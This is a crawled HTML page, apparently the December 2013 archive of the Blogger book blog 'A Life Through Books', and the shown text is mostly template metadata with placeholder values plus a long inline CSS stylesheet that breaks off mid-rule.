

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://authoreverleigh.blogspot.com/2013/12/
body_size: 74593
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://authoreverleigh.blogspot.com/' rel='openid.delegate'/>
<link href='https://authoreverleigh.blogspot.com/2013/12/' rel='canonical'/>
<title>December 2013 - A Life Through Books</title>
<meta content='noindex' name='robots'/>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://authoreverleigh.blogspot.com/", "potentialAction": { "@type": "SearchAction", "target": "https://authoreverleigh.blogspot.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='December 2013, A Life Through Books: December 2013, A Life Through Books' name='keywords'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<link href='https://authoreverleigh.blogspot.com/feeds/posts/default' rel='alternate' title='A Life Through Books - Atom' type='application/atom+xml'/>
<link href='https://authoreverleigh.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='A Life Through Books - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7730746575874940212/posts/default' rel='alternate' title='A Life Through Books - Atom' type='application/atom+xml'/>
<link href='https://authoreverleigh.blogspot.com/2013/12/' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='A Life Through Books' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcLwl75rXWpZwqfJQXjvckPkSpss6gCKyUsDWncpCuX5_2q24jiw8fcU6u_DFufFnmERzme0-Mrm43AMhPVy-9jUBykUp85LtU_wvGEKYL6zOW-Cb2-FlMlphV4zEy7GhI5PEf2aGwZHo/s125-c/Logo+Psd.png' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='A Life Through Books: December 2013' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Waverly
Author :     http://www.way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Settings" selector="body">
<Variable name="topcolor" description="Top Bar Background" type="color" default="#111111" />
<Variable name="menucolor" description="Main Menu Background" type="color" default="#000000" />
<Variable name="actioncolor" description="Main Hover/Action Color" type="color" default="#f2bdaf" />
</Group>
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}#navbar-iframe, .navbar {height:0px;visibility:hidden;display:none }.feed-links, .Attribution, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family: Lora, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;font-weight: 400;color: #000;}a {-webkit-tap-highlight-color: #666;}img {max-width: 100%;vertical-align: middle;border: 0;}.widget iframe, .widget img {max-width: 100%;}#preloader1{margin: 0px auto;}#preloader1{position:relative;width: 42px;height: 42px;-webkit-animation: preloader_6 5s infinite linear;-moz-animation: preloader_6 5s infinite linear;-ms-animation: preloader_6 5s infinite linear;animation: preloader_6 5s infinite linear;}#preloader1 span{width:20px;height:20px;position:absolute;background:red;display:block;-webkit-animation: preloader_6_span 1s infinite linear;-moz-animation: preloader_6_span 1s infinite linear;-ms-animation: preloader_6_span 1s infinite linear;animation: preloader_6_span 1s infinite linear;}#preloader1 span:nth-child(1){background:#2ecc71;}#preloader1 span:nth-child(2){left:22px;background:#9b59b6;-webkit-animation-delay: .2s;-moz-animation-delay: .2s;-ms-animation-delay: .2s;animation-delay: .2s;}#preloader1 span:nth-child(3){top:22px;background:#3498db;-webkit-animation-delay: .4s;-moz-animation-delay: .4s;-ms-animation-delay: .4s;animation-delay: .4s;}#preloader1 span:nth-child(4){top:22px;left:22px;background:#f1c40f;-webkit-animation-delay: .6s;-moz-animation-delay: .6s;-ms-animation-delay: .6s;animation-delay: .6s;}@-webkit-keyframes preloader_6 {from {-webkit-transform: rotate(0deg);}to {-webkit-transform: rotate(360deg);}}@-webkit-keyframes preloader_6_span {0% {-webkit-transform:scale(1);}50% {-webkit-transform:scale(0.5);}100% {-webkit-transform:scale(1);}}@-moz-keyframes preloader_6 {from {-moz-transform: rotate(0deg);}to {-moz-transform: rotate(360deg);}}@-moz-keyframes preloader_6_span {0% {-moz-transform:scale(1);}50% {-moz-transform:scale(0.5);}100% {-moz-transform:scale(1);}}@-ms-keyframes preloader_6 {from {-ms-transform: rotate(0deg);}to {-ms-transform: rotate(360deg);}}@-ms-keyframes preloader_6_span {0% {-ms-transform:scale(1);}50% {-ms-transform:scale(0.5);}100% {-ms-transform:scale(1);}}@-ms-keyframes preloader_6 {from {-ms-transform: rotate(0deg);}to {-ms-transform: rotate(360deg);}}@keyframes preloader_6_span {0% {transform:scale(1);}50% {transform:scale(0.5);}100% {transform:scale(1);}}.preloader {width: 100%;height: 450px;padding: 200px;box-sizing: border-box;position: absolute;z-index: 9;background: #fff;}body {color: #333;font-family: Karla, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;font-size: 14px;font-weight: normal;line-height: 21px;background: #f4f4f4 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb-wHfpU_dZLCjvcb4wLzorqNVFFiY-cLY6WvvsRMXtdmjx511Bj9FZ6BMJCIZDgx4GPufy9CEEGAC4npKwTjugvmWaVT0ySSexbm4FuQ-PtNYDMQgpMrmEh3WgyokwEoEiUDyWBvuRr74/s1600/waverly-background.png);background-attachment: fixed;background-size: cover;}#body-wrapper{max-width:1220px;margin:0 auto;background-color:#fafafa;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.body-row{width:1180px}#content-wrapper {margin: 0 auto;padding: 20px 0 40px;overflow: hidden;}#main-wrapper {float: left;width: 68%;max-width: 800px;}#sidebar-wrapper {float: right;width: 30%;max-width: 330px;}.top-bar {background: #111111;}.top-bar-wrapper {position: relative;overflow: hidden;color: #fff;margin:0 auto;}.top-bar-social {float: left;padding: 8px 0;}.top-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul {text-align: center;}.top-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #fff;}.top-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social ul#social a:hover {color: #f2bdaf;opacity: 1;}.top-bar-menu {float:right;padding:8px 0;}#searchform fieldset {float: left;color: #222;border: 1px solid #eee;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;background: #f6f6f6;border-radius: 18px;}#searchform {margin: 0px;display:block;}#searchform fieldset:hover {border: 1px solid #ccc;}#s {float: left;color: #888;background: none;border-width: 0 1px 0 0;border-weight: solid;border-color: #ccc;margin: 6px 0;padding: 0 8px;}#searchform .sbutton {cursor: pointer;padding: 6px 8px;float: right;}#s:active, #s:focus {border: none;outline: none;box-shadow: none;}#header-wrapper {text-align: center;padding:0;background:#fff;}#header {padding: 30px 0px 30px;}#header-inner {text-align: center;display: inline-block;}#header h1 {color: #7f957f;margin: 0;font-size: 77px;line-height: 1.4em;text-transform: capitalize;font-style: italic;letter-spacing: 1px;text-shadow: 5px 5px 0 #eee;font-family: 'Satisfy', cursive;}#header .description {text-transform: capitalize;font-family: Lora, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}#mobile-main-nav-btn {display: none;}.tm-menu {font-weight: 400;margin: 0 auto;background:#000000;}ul#nav1 {list-style: none;margin: 0;padding: 0;text-align: center;}#menu .widget {display: none;}.menu-wrap {text-align: center;position:relative;margin:0 auto;}#menu {height: 52px;position: relative;text-align: center;z-index: 15;display:inline-block;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;transition: background .3s;list-style:none;}#menu ul > li:hover > a {color: #f2bdaf }#menu ul > li > a {color: #fff;font-size: 15px;font-weight: 400;line-height: 52px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 2px;margin: 0;padding: 0 12px;transition: color .3s;}#menu ul > li:first-child > a {padding-left: 0 }#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #fff;border: 1px solid;border-bottom: none;border-color: #e5e5e5;-moz-box-shadow: 0 1px 10px rgba(0,0,0,0.15);-webkit-box-shadow: 0 1px 10px rgba(0,0,0,0.15);box-shadow: 0 1px 10px rgba(0,0,0,0.15);top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #fff;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-left: 1px solid #e5e5e5;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #e5e5e5;}#menu ul > li > ul > li:hover {background-color: #f8f8f8 }#menu ul > li > ul > li a {font-size: 11px;display: block;color: #827E79;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px;}#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right;}#menu ul ul {transition: all .3s ease }.feat-slider-wrap {position: relative;margin: 0 auto;height:460px;}.ty-slide-show {margin: 0 auto;overflow: hidden;opacity: 0;-webkit-transition: opacity 2s ease-in;-moz-transition: opacity 2s ease-in;-ms-transition: opacity 2s ease-in;-o-transition: opacity 2s ease-in;transition: opacity 2s ease-in;}.ty-slide-show.load{opacity:1;}.ty-slide-show ul {padding:0;list-style:none;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 0;position:relative;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 450px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;}.ty-slide .ty-slide-con {position: absolute;top: 0;text-align: center;display: none;width: 100%;height: 450px;z-index: 2;box-sizing: border-box;text-align: center;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .owl-item.active.center .ty-slide-con {display:table;-webkit-animation: slide-down .3s ease-out;-moz-animation: slide-down .3s ease-out;}@-webkit-keyframes slide-down {0% {opacity: 0;}25% {opacity: 0.25;}50% {opacity: 0.5;}75% {opacity: 0.75;}100% {opacity: 1;}}@-moz-keyframes slide-down {0% {opacity: 0;}25% {opacity: 0.25;}50% {opacity: 0.5;}75% {opacity: 0.75;}100% {opacity: 1;}}.ty-slide .ty-slide-con-tab {display: table-cell;vertical-align: middle;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-slide .ty-bonos-entry {overflow: hidden;margin: 10px 0 10px;padding: 0 10px;font-family:'Karla';}.ty-slide .ty-bonos-entry a {color: #fff;font-weight: 400;letter-spacing:1px;text-transform:capitalize;font-style: italic;font-family: Lora;font-size: 34px;line-height: 44px;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;'Merriweather', serif }.tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: .5;content: '';transition: all .2s ease;background: #2c2f30;}.ty-slide:hover .tyimg-lay {opacity: .75;}.ty-slide-con-tab .recent-date, .ty-slide-con-tab .recent-cat {color: #fff;display:block;text-transform:uppercase;}.ty-slide-con-tab .recent-read {transition: all .3s;background-color: #f2bdaf;border-color: rgb(0, 0, 0);border-radius: 30px;padding: 8px 16px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 15px;text-transform: uppercase;color: #f7f7f7;font-weight: normal;white-space: nowrap;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-controls {display: none;}.owl-prev, .owl-next {top: 0;color: #fff;font-family: FontAwesome;position: absolute;background:#f2bdaf;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-next {right: -100px;}.owl-prev {left: -100px;}.ty-slide:hover .owl-prev {left:0;}.ty-slide:hover .owl-next {right:0;}.sidebar .widget {margin-bottom: 20px;position: relative;background: #ffffff;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);padding: 25px 30px 25px 30px;box-sizing:border-box;}.sidebar h2 {color: #333;font-size: 24px;padding: 10px 0;margin: 0 0 20px;font-weight: 400;letter-spacing: 1.5px;text-transform: capitalize;position: relative;text-align: center;font-style: italic;}.sidebar h2:after {content: '';display: block;width: 2rem;height: 2px;background: #f2bdaf;margin: 1rem auto 0;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;}article {padding: 0;}.post-outer {padding: 0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;padding: 25px 45px 15px 45px;background: #ffffff;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);}.ty-index-head {text-align: center;background: #fafafa;padding: 10px 0;}.ty-index-head .post-labels {display: block;}.ty-index-head .post-labels a {text-transform: uppercase;letter-spacing: 2px;font-style: normal;font-size: 13px;color: #fff;display: inline-block;border-radius: 30px;background: #000;padding: 6px 12px 4px 12px !important;}.post h2 {margin-bottom: 12px;line-height: 100%;font-size: 40px;font-weight: 400;font-style: italic;}.post h2 a {color: #333;letter-spacing: 1px;}.post h2 {margin: 0 0 10px;padding: 0;}.retitle h2 {margin: 8px 0;display: block;}.item .post-header, .static_page .post-header {padding: 10px;text-align: center;background: #fafafa;box-sizing:border-box;}.item .post-header h1, .static_page .post-header h1 {line-height: 100%;font-size: 40px;font-weight: 400;font-style: italic;color: #333;letter-spacing: 1px;}.post-body {margin: 0px;padding:0;font-size: 14px;line-height: 26px;box-sizing:border-box;}.post-home-image {float: none;width: 100%;height: auto;}.post-home-image .post-thumb {width: 100%;height: auto;position: relative;display: block;overflow: hidden;}.post-home-image .post-thumb img {width: 100%;height: auto;display: block;object-fit:cover;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.post-header {padding: 10px;}#meta-post {letter-spacing: 1px;text-align: center;margin-top: -2px;margin: 20px 0;margin-top: -11px;padding: 20px 0;background: #f9f9f9;padding-left: 20px;text-transform: uppercase;font-size: 14px;vertical-align: baseline;}#meta-post a, #meta-post abbr {font-weight: bold;display: inline;letter-spacing: 1px;margin-right: 25px;font-size: 13px;color: #aaa;text-decoration:none;}#meta-post a:after, #meta-post abbr:after {width: 5px;height: 5px;font-size: 14px;border-radius: 90px;background: #aaa;margin-top: 7px;margin-left: 12px;position: absolute;content: '';}#meta-post a.g-profile span {border-top: 1px solid;border-bottom: 1px solid;}#meta-post a:last-child:after {display:none;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 10px 0 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}abbr.published.timeago {text-decoration: none;}.post-timestamp {margin-left: 5px;}.label-head {margin-left: 5px;}.label-head a {padding-left: 2px;}.resumo {margin-top: 10px;color: #333;}.resumo span {display: block;margin-bottom: 8px;font-size: 16px;line-height: 31px;text-align:justify;}.resumo span:first-letter {font-family: Lora;float: left;font-size: 40px;font-style:italic;line-height: 40px;display: block;text-align: center;margin-top:0;padding: 10px 14px;color:#2b2b2b;font-weight:bold;}.post-body img {max-width: 100%;padding: 0 0 10px;position: relative;margin:0 auto;}.second-meta {border-top: 1px solid #e8e8e8;padding-bottom: 13px;padding-top: 13px;margin-top: 25px;line-height: 35px;}.second-meta-read {text-align:center;}.second-meta-read .read-more {transition: all .3s;background-color: #000;border-color: rgb(0, 0, 0);border-radius: 30px;padding:15px 40px 15px 40px;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: uppercase;color: #f7f7f7;font-weight: normal;white-space: nowrap;}.second-meta-read .read-more:hover {background-color: #f2bdaf;}.second-meta .social-share-icons {float: right;text-align: center;}.second-meta .social-share-icons a {color: #888;display: inline-block;font-size: 16px;width: 30px;height: 30px;line-height: 30px;margin: 0 1px 0;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.second-meta .social-share-icons .wat-art{display:none;}@media only screen and (max-width: 768px) {.second-meta .social-share-icons .wat-art{display:inline-block;}}.second-meta .reading-time {position: relative;display: inline-block;font-size: 15px;text-transform: uppercase;color: #757575;}.second-meta .w2tread {display: inline-block;padding-left: 5px;letter-spacing: 1px;}.comment-link {white-space: normal;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments-title {position: relative;clear: both;z-index: 1;margin: 0;line-height: 33px }.comments-title h2 {display: inline-block;position: relative;background-color: #fff;color: #1c1c1c;font-size: 18px;letter-spacing: -.4px;text-transform: uppercase;font-weight: 700;z-index: 1;margin: 0;padding-right: 15px }.comments-title:after {content: "";position: absolute;z-index: 0;top: 14px;left: 0;width: 100%;height: 5px;background-color: #F5F5F5 }.blogger-tab {display: block }.comments {clear: both;margin: 0;color: #1c1c1c;background: #ffffff;padding: 25px 45px 15px 45px;box-sizing:border-box;}.comments h4 {font-weight: 400;font-size: 12px;font-style: italic;padding-top: 1px;margin-bottom:10px;text-align:center;}.comments .comments-content {margin: 0;padding: 0 }.comments .comments-content .comment {margin-bottom: 0;padding-bottom: 8px }.comments .comments-content .comment-thread ol li {list-style: none;}.comments .comments-content .comment:first-child {padding-top: 0 }.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important }.comments .item-control {position: static }.comments .avatar-image-container {float: left;overflow: hidden;position: absolute }.comments .avatar-image-container, .comments .avatar-image-container img {height: 55px;max-height: 55px;width: 55px;max-width: 55px;border-radius: 100%;}.comments .comment-block {overflow: hidden;padding: 0 0 10px }.comments .comment-block, .comments .comments-content .comment-replies {margin-left: 70px;margin-top: 0 